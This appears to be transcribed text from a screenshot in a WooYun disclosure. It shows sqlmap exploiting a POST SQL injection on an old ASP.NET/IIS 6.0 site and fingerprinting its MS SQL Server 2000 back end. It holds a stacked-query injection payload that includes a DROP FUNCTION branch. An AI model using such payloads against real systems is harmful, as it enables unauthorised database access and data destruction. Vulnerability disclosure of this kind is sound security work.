 管理员: sqlmap
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTExNjc2ODI1MA9
kFgICAQ9kFgQCAQ8PFgIeBFRleHQFAzEyM2RkAgUPDxYCHwAFAzEyM2RkZLlGpXTmjJUVDYmeJLh5jirl
AxG27&jname=123&sfzid=123';IF(8634=8634) SELECT 8634 ELSE DROP FUNCTION PhmC--&A
_search=%E6%8F%90%E4%BA%A4
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: jname, type: Single quoted string (default)
[1] place: POST, parameter: sfzid, type: Single quoted string
[q] Quit
> 1
do you want to exploit this SQL injection? [Y/n]
[22:09:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:09:04] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\results-08112015_1009pm.c
sv'
[*] shutting down at 22:09:04
C:\Python>
半:
www.wooyun.org